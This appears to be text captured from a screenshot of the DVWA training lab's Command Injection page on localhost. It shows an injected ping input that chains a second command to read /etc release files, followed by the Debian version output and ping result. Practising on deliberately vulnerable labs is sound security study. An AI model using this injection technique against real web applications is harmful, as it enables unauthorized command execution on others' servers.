 ENG 下午 11:29
AMD
Nefeli
MyDe
AI_an
AI_an
AI_an
vulne
Vu
RS DVWA
OWAS
OWAS
Goog
IPAS/
Metas
localhost/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: -c 1 1.1.1.1&; cat /etc/*-release Submit
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
NAME="Debian GNU/Linux"
VERSION_ID="9"
VERSION="9 (stretch)"
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
PING 1.1.1.1 (1.1.1.1): 56 data bytes
64 bytes from 1.1.1.1: icmp_seq=0 ttl=37 time=23.832 ms
--- 1.1.1.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max/stddev = 23.832/23.832/23.832/0.000 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection